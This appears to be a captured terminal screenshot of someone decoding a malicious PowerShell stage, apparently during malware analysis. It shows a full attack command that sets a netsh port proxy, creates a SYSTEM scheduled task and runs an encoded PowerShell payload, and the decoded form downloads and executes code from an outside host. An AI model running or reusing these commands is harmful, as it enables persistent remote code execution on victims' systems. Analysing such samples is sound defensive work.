 Mozilla Firefox
~/x/stage5.ps1 - Sublim...
john@ubuntu-vm: ~/x
Mon 08 Mar, 09:47 john
john@ubuntu-vm: ~/x
john@ubuntu-vm: ~/x 86x22
add v4tov4 listenport=65353 connectaddress=1.1.1.1 connectport=53&schtasks /create /ru
system /sc MINUTE /mo 40 /st 07:00:00 /tn Sync /tr "powershell -ep bypass -e SQBFAFgA
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAG
wAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcAAuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBt
AC8AcAA/ADYANAAnACkA" /F&schtasks /run /tn Sync
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$ echo "SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBi
AEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcA
AuAGUAcwB0AG8AbgBpAG4AZQAuAGMAbwBtAC8AcAA/ADMAMgAnACkA" | base64 -d
IEX (New-Object Net.WebClient).downloadstring('http://p.estonine.com/p?32')john@ubuntu
-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$
john@ubuntu-vm:~/x$